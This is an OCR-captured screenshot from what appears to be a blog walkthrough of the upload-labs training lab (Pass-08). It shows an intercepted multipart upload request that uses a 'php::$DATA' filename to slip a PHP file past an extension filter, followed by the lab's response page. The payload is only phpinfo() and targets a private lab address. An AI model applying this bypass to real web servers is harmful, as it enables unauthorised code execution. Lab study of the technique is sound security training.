 Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
7 Referer: http://192.168.130.3/upload-labs/WWW/Pass-08/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------5337526878334453171837729363
9 Content-Length: 389
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------5337526878334453171837729363
14 Content-Disposition: form-data; name="upload_file"; filename="yijuhuamuma.php::$DATA"
15 Content-Type: application/octet-stream
16
17 <?php
18 phpinfo();
19 ?>
20
21
22
23 -----------------------------5337526878334453171837729363
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------5337526878334453171837729363--
28
Search...
0 matches
Done
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return checkFil
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202009272055093502.php::$data" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
75 </div>
76 <div class="mask">
</div>
Search...
0 matches
4,310 bytes | 6 millis
Waiting for 192.168.130.3...
https://blog.csdn.net/m0_50800033